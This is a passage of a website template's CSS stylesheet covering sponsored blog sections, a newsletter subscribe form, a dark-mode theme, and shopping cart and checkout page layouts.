}

/* 3.5 wpo-blog-sponsored-section */
.wpo-blog-sponsored-section {
  padding-bottom: 50px;
}

.wpo-blog-sponsored-section.s2 {
  padding-bottom: 0;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap {
  position: relative;
  z-index: 1;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item {
  margin-bottom: 30px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #3756f7;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img img {
  width: 100%;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
  filter: grayscale(0);
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 6px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item:hover .wpo-blog-img img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content {
  padding-top: 20px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #003aae;
  font-size: 16px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:last-child {
  padding-left: 30px;
  position: relative;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #003aae;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a:hover {
  color: #3756f7;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
  font-size: 20px;
  font-family: "Futura PT";
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

@media (max-width: 1400px) {
  .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 18px;
    margin-bottom: 10px;
    line-height: 26px;
  }
}

@media (max-width: 1200px) {
  .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #444444;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content p {
  font-size: 16px;
  color: #444444;
  margin-bottom: 0;
}

/* 3.6 wpo-subscribe-section  */
.wpo-subscribe-section {
  padding-top: 0;
}

.wpo-subscribe-section .wpo-subscribe-wrap {
  padding: 70px 100px;
  background: url(../images/newslatter-bg.png) no-repeat center center;
  border-radius: 60px;
  position: relative;
  overflow: hidden;
  background-size: cover;
  z-index: 1;
}

@media (max-width: 1199px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 70px;
  }
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 50px 30px;
  }
}

@media (max-width: 575px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 40px 15px;
    border-radius: 30px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text {
  text-align: center;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text {
    margin-bottom: 20px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text p {
  font-size: 21px;
  color: #fff;
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text p {
    font-size: 16px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
  font-size: 40px;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 700;
}

@media (max-width: 1199px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 32px;
  }
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 28px;
    margin-top: 0;
  }
}

@media (max-width: 575px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 24px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field {
  position: relative;
  max-width: 600px;
  margin: 0 auto;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
  width: 100%;
  padding: 40px;
  padding-right: 190px;
  height: 75px;
  border-radius: 5px;
  background: #fff;
  border: 0;
  color: #444444;
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
    height: 55px;
    padding: 30px;
    padding-right: 145px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
    padding: 10px;
    padding-right: 100px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
  position: absolute;
  right: 8px;
  top: 8px;
  height: 65px;
  width: 170px;
  border: 0;
  background: #3756f7;
  border-radius: 3px;
  color: #fff;
  padding-right: 40px;
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
    height: 45px;
    width: 130px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
    width: 80px;
    height: 40px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
  position: absolute;
  right: 40px;
  top: 50%;
  content: "\f117";
  font-family: "Flaticon";
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
    right: 20px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
    display: none;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::-webkit-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field :-ms-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::-ms-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::placeholder {
  color: #444444;
}

.wpo-subscribe-section.s2 {
  padding-top: 80px;
}

/*--------------------------------------------------------------
5. Home-style-2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 main-blog-area
--------------------------------------------------------------*/
.main-blog-area .sticky-wrap {
  min-height: 100%;
}

.main-blog-area .blog-sidebar {
  padding-left: 0;
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
}

.main-blog-area .blog-sidebar .widget {
  padding: 20px;
}

.main-blog-area .blog-sidebar .widget h3:after {
  width: 70%;
}

.main-blog-area .blog-sidebar .about-widget {
  padding: 20px;
}

/* 5.2 wpo-blog-features-section  */
.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img {
  position: relative;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #fff;
  color: #3756f7;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img img {
  width: 100%;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 {
  font-size: 20px;
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a {
  color: #444444;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a:hover {
  color: #3756f7;
}

/* 5.3 video-blog  */
.video-blog {
  padding-bottom: 80px;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item:last-child {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content {
  padding-left: 20px;
  padding-top: 0;
}

@media (max-width: 767px) {
  .video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content {
    padding-left: 0;
    padding-top: 20px;
  }
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content h2 {
  margin-top: 0;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-img .video-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 63px;
  height: 63px;
  line-height: 70px;
  background: #3756f7;
  border-radius: 50%;
  z-index: 1;
  text-align: center;
  color: #fff;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-img .video-btn:before {
  position: absolute;
  left: -12px;
  top: -12px;
  width: 140%;
  height: 140%;
  background: rgba(55, 86, 247, 0.4);
  content: "";
  -webkit-animation: save-the-date-pulse 1s infinite;
  animation: save-the-date-pulse 1s infinite;
  border-radius: 50%;
  z-index: -1;
}

/*--------------------------------------------------------------
6. Home-style-3 
--------------------------------------------------------------*/
.page-wrappers.dark-mode {
  background: #202026;
  /* 6.1 wpo-blog-highlights-section2  */
  /* 6.2 wpo-blog-sponsored-section2  */
}

.page-wrappers.dark-mode h2,
.page-wrappers.dark-mode h3,
.page-wrappers.dark-mode h4,
.page-wrappers.dark-mode h5,
.page-wrappers.dark-mode h6 {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header {
  background: #202026;
}

.page-wrappers.dark-mode .wpo-site-header .topbar .row {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-site-header .topbar ul li, .page-wrappers.dark-mode .wpo-site-header .topbar ul a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-site-header .navigation {
  background: #202026;
}

.page-wrappers.dark-mode .wpo-site-header #navbar > ul > li > a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header .cart-search-contact .search-toggle-btn .fi {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn span {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:before {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content p {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:before {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #fff;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .about-widget {
  background: #2C2C32;
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .about-widget p {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .widget {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .category-widget ul > li a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .category-widget ul > li + li {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget p,
.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget span,
.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-subscribe-section .wpo-subscribe-wrap {
  background: #2a2b34;
}

/*===========================
7. wpo-cart-page-style
===========================*/
.cart-area .cart-wrapper {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(68, 68, 68, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(68, 68, 68, 0.1);
}

@media (max-width: 991px) {
  .cart-area .cart-wrapper table {
    width: 1022px;
  }
}

@media (max-width: 991px) {
  .cart-area .cart-wrapper form {
    overflow: scroll;
    overflow-y: hidden;
  }
}

.cart-area .cart-wrap td,
.cart-area .cart-wrap th {
  width: 10%;
  border-bottom: 1px solid #f0f0f094;
  text-align: center;
  font-weight: 400;
  color: #414141;
}

.cart-area .cart-wrap td ul,
.cart-area .cart-wrap th ul {
  list-style: none;
}

.cart-area .cart-wrap td.images img,
.cart-area .cart-wrap th.images img {
  max-height: 150px;
}

.cart-area .cart-wrap th {
  border-bottom: 1px solid #f0f0f094;
  padding: 40px 0;
}

.cart-area .cart-wrap thead {
  background: #fff;
  color: #505050;
  padding: 40px;
}

.cart-area .cart-area form {
  margin: auto;
  text-align: center;
  background: #fff;
}

.cart-area .cart-wrap .product {
  width: 15%;
}

.cart-area .cart-wrap .product ul {
  text-align: left;
  padding-left: 30px;
  list-style: none;
}

.cart-area .cart-wrap .product ul li {
  padding-bottom: 5px;
}

.cart-area .cart-wrap .product a {
  font-size: 16px;
  color: #a5a4a4;
}

.cart-area .cart-wrap .product-2 {
  text-align: left;
  padding-left: 55px;
}

.cart-area .cart-wrap .product a:hover {
  color: #3756f7;
}

.cart-area .cart-wrap th {
  height: 80px;
  font-weight: 700;
}

.cart-area .cart-wrap td {
  padding: 40px 25px;
}

.cart-area .cart-wrap td.action ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  list-style: none;
}

.cart-area .cart-wrap td.action ul .w-btn-view a {
  line-height: 45px;
}

.cart-area .cart-wrap td span {
  display: block;
  width: 100px;
  height: 38px;
  line-height: 34px;
  color: #ee9902;
  font-size: 14px;
  border: 1.5px solid #ee9902;
  border-radius: 4px;
}

.cart-area .cart-wrap td.Del span {
  color: #4ABA4E;
  border: 1.5px solid #4ABA4E;
}

.cart-area .cart-wrap td.can span {
  color: #D85656;
  border: 1.5px solid #D85656;
}

.cart-area .cart-wrap td.pro span {
  color: #691A5F;
  border: 1.5px solid #691A5F;
}

.cart-area .cart-wrap .name {
  width: 15%;
}

.cart-area .cart-wrap .action a {
  display: block;
  width: 40px;
  height: 38px;
  line-height: 45px;
  background: #414141;
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
}

.cart-area .cart-wrap .action a .fi::before {
  font-size: 20px;
}

.cart-area .cart-wrap .action a:hover {
  background: #3756f7;
}

.cart-area .cart-wrap .action li.c-btn {
  margin-right: 10px;
}

.cart-area .cart-wrap .action li.c-btn a {
  background-color: #3756f7;
}

.cart-area .order-wrap {
  padding: 0;
}

.cart-area .cart-wrap tr:nth-child(even) {
  background: #FCFCFC;
}

.cart-area .cart-wrap .quantity {
  position: relative;
  max-width: 110px;
  margin: 0 auto;
}

.cart-area .quantity input {
  width: 105px;
  padding: 0px 35px;
  text-align: center;
  height: 36px;
  position: relative;
  background: #f2f2f5;
  border: none;
  border-radius: 40px;
}

.cart-area .quantity .qtybutton {
  position: absolute;
  top: 0;
  left: 0px;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 28px;
  font-size: 18px;
  cursor: pointer;
  color: #333;
  background: #fafaff;
  border-radius: 30px;
}

.cart-area .cart-wrap .quantity .qtybutton {
  top: 50%;
  left: 5px;
  transform: translateY(-51%);
  -webkit-transform: translateY(-51%);
  -moz-transform: translateY(-51%);
}

.cart-area .cart-wrap .quantity .qtybutton.dec {
  border-left: none;
}

.cart-area .cart-wrap .quantity .qtybutton.inc {
  right: 5px;
  left: auto;
  border-right: none;
}

.cart-area .submit-btn-area {
  padding: 40px;
}

.cart-area .submit-btn-area ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  list-style: none;
}

@media (max-width: 450px) {
  .cart-area .submit-btn-area ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.cart-area .submit-btn-area ul li:last-child {
  margin-left: 20px;
}

@media (max-width: 450px) {
  .cart-area .submit-btn-area ul li:last-child {
    margin-left: 3px;
    margin-top: 5px;
  }
}

.cart-area .submit-btn-area button {
  padding: 17px 40px;
  border: none;
  background: #777777;
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
  outline: none;
  border-radius: 6px;
}

.cart-area .submit-btn-area button:hover {
  background: #3756f7;
}

.cart-area .submit-btn-area .theme-btn, .cart-area .submit-btn-area .theme-btn-s3, .cart-area .submit-btn-area .theme-btn-s4, .cart-area .submit-btn-area .view-cart-btn {
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 500;
  line-height: 27px;
}

.cart-area .cart-product-list ul {
  border-top: 1px solid #f0f0f094;
  padding-top: 20px;
  list-style: none;
}

.cart-area .cart-product-list ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0px 30px;
  font-weight: 300;
  font-size: 18px;
  line-height: 21px;
  color: #414141;
  padding-bottom: 30px;
}

.cart-area .cart-product-list ul li.cart-b {
  border-top: 1px solid #f0f0f094;
  border-bottom: 1px solid #f0f0f094;
  color: #3756f7;
  padding-top: 30px;
  font-weight: 600;
}

/*===============================
8. wpo-checkout-page-style
================================*/
.wpo-checkout-area .checkout-wrap {
  background: #fff;
}

.wpo-checkout-area .checkout-wrap ul {
  list-style: none;
}

.wpo-checkout-area #open2 {
  display: block;
}

.wpo-checkout-area #open3 {
  display: none;
}

.wpo-checkout-area #open4 {
  display: none;
}

.wpo-checkout-area .create-account p {
  margin-bottom: 15px;
}

.wpo-checkout-area .create-account {
  display: none;
  padding: 20px;
}

.wpo-checkout-area .create-account span {
  margin-bottom: 20px;
  display: block;
}

.wpo-checkout-area .input-wrap {
  position: relative;
}

.wpo-checkout-area .create-account input {
  width: 100%;
  height: 50px;
  border: 1px solid #ebebeb;
  margin-bottom: 25px;
  padding-left: 20px;
  border-radius: 40px;
}

.wpo-checkout-area .create-account input:focus {
  outline: none;
}

.wpo-checkout-area .create-account button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  background: #333;
  color: #fff;
  width: 108px;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  border-top-right-radius: 40px;
  border-bottom-right-radius: 40px;
}

.wpo-checkout-area .create-account button:hover {
  background: #3756f7;
}

.wpo-checkout-area .coupon {
  position: relative;
  cursor: pointer;
  cursor: pointer;
  background: #e5e9fe;
}

.wpo-checkout-area .coupon:before {
  position: absolute;
  right: 30px;
  top: 21px;
  content: "\e64b";
  font-family: 'themify';
}

.wpo-checkout-area .coupon span {
  position: absolute;
  right: 30px;
  top: 30px;
}

.wpo-checkout-area .coupon label {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #0F0F0F;
  cursor: pointer;
  padding: 20px 20px;
  border-left: 4px solid #3756f7;
  -webkit-transition: all .3s;
  transition: all .3s;
  width: 100%;
}

@media (max-width: 767px) {
  .wpo-checkout-area .coupon label {
    font-size: 15px;
  }
}

.wpo-checkout-area .caupon-wrap {
  background: #fff;
  margin-bottom: 20px;
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
}

.wpo-checkout-area .active-border {
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-checkout-area .s1.active-border .coupon-active label,
.wpo-checkout-area .s3.coupon-2 .coupon-3 label {
  border-left: none;
  border-top: 4px solid #3756f7;
  border-bottom: 1px solid #ffe5dc;
}

.wpo-checkout-area .s2 .coupon-3 {
  border-top: 4px solid #3756f7;
}

.wpo-checkout-area .s2.coupon-2 .coupon-3 {
  border-top: 0;
}

.wpo-checkout-area .s2 .coupon-3 label {
  border-left: 0;
  border-bottom: 1px solid #ffe5dc;
}

.wpo-checkout-area .s2.coupon-2 .coupon-3 label {
  border-left: 4px solid #3756f7;
  border-bottom: 0;
}

.wpo-checkout-area .billing-adress .form-style input,
.wpo-checkout-area .billing-adress .form-style select {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 10px;
  height: 40px;
  background: #fff;
  border-radius: 2px;
  border: none;
  border: 1px solid #ebebeb;
  border-radius: 40px;
}

.wpo-checkout-area .billing-adress .form-style input:focus,
.wpo-checkout-area .billing-adress .form-style select:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-checkout-area .billing-adress .form-style select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  -moz-appearance: none;
  background: transparent url(../images/select-icon2.png) no-repeat calc(100% - 15px) center;
  position: relative;
}

.wpo-checkout-area .billing-adress {
  padding: 30px;
}

.wpo-checkout-area .note-area textarea {
  width: 100%;
  height: 150px;
  padding-top: 10px;
  margin-bottom: 0;
  padding-left: 10px;
  border: 1px solid #ebebeb;
  border-radius: 20px;
}

.wpo-checkout-area .note-area textarea:focus {
  outline: none;
}

.wpo-checkout-area .biling-item-2 {
  margin-top: 20px;
}

.wpo-checkout-area .biling-item-2 label.fontsize {
  margin-bottom: 20px;
}

.wpo-checkout-area .biling-item-2 .billing-adress {
  padding: 0;
}

.wpo-checkout-area .payment-name ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-name ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.wpo-checkout-area .payment-area form {
  overflow: unset !important;
}

.wpo-checkout-area .payment-name ul li {
  width: 100px;
  height: 60px;
  text-align: center;
  line-height: 60px;
}

.wpo-checkout-area .payment-name ul li input {
  margin-right: 0;
}

.wpo-checkout-area .payment-name ul li {
  margin-right: 15px;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-name ul li {
    margin-bottom: 10px;
  }
}

.wpo-checkout-area .payment-area h2 {
  padding-bottom: 40px;
  margin-bottom: 0;
}

.wpo-checkout-area .payment-select {
  padding: 40px 0;
}

.wpo-checkout-area .payment-select ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-select ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.wpo-checkout-area .payment-select ul li {
  margin-right: 10px;
  font-size: 15px;
  font-weight: 500;
  color: #5B5B5B;
}

.wpo-checkout-area .payment-select label {
  font-size: 18px;
  font-weight: 600;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-select label {
    font-size: 14px;
  }
}

.wpo-checkout-area .payment-area h2 {
  font-size: 20px;
  color: #878787;
  font-weight: 700;
}

.wpo-checkout-area .payment-area h2 span {
  font-size: 30px;
  color: #ff493c;
}

.wpo-checkout-area .payment-area {
  width: 100%;
}

.wpo-checkout-area .payment-name ul li input {
  margin-right: 0;
  position: absolute;
  z-index: -1;
}

.wpo-checkout-area .payment-name ul li input:checked ~ label {
  border: 1px solid #ff493c;
}

.wpo-checkout-area .payment-name label {
  width: 100%;
  border: 1px solid transparent;
}

.wpo-checkout-area .payment-name .visa label {
  border: 1px solid #0057A0;
}

.wpo-checkout-area .payment-name .mas label {
  border: 1px solid #CC0000;
}

.wpo-checkout-area .payment-name .ski label {
  border: 1px solid #691A5F;
}

.wpo-checkout-area .payment-name .pay label {
  border: 1px solid #019CDE;
}

.wpo-checkout-area .payment-option {
  padding: 30px;
}

.wpo-checkout-area .payment-name {
  display: none;
}

.wpo-checkout-area .payment-name.active {
  display: block;
}

.wpo-checkout-area .payment-option.active .payment-name {
  display: none !important;
}

.wpo-checkout-area .payment-area .form-style input,
.wpo-checkout-area .payment-area .form-style select {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 10px;
  height: 40px;
  background: #fff;
  border-radius: 2px;
  border: none;
  border: 1px solid #ebebeb;
  border-radius: 40px;
}

.wpo-checkout-area .payment-area .form-style input:focus,
.wpo-checkout-area .payment-area .form-style select:focus {
  outline: none;
}

.wpo-checkout-area .payment-area .contact-form {
  margin-top: 40px;
}

.wpo-checkout-area .cout-order-area {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
}

.wpo-checkout-area .cout-order-area .oreder-item ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 20px 30px;
  font-weight: 300;
  font-size: 18px;
  line-height: 21px;
  color: #414141;
}

.wpo-checkout-area .cout-order-area .oreder-item ul li.s-total {
  font-weight: 400;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-header {
  color: #0F0F0F;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #ebebeb;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-middle {
  border-bottom: 1px solid #ebebeb;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-bottom {
  border-top: 1px solid #ebebeb;
  color: #3756f7;
  font-weight: 600;
}

.wpo-checkout-area .create-account.active {
  display: block;
}

.wpo-checkout-area .contact-form .form-control {
  -webkit-appearance: auto;
     -moz-appearance: auto;
          appearance: auto;
}

.wpo-checkout-area .contact-form input, .wpo-checkout-area .contact-form select {
  margin-top: 10px;
}

.wpo-checkout-area .submit-btn-area {
  margin-top: 20px;
}

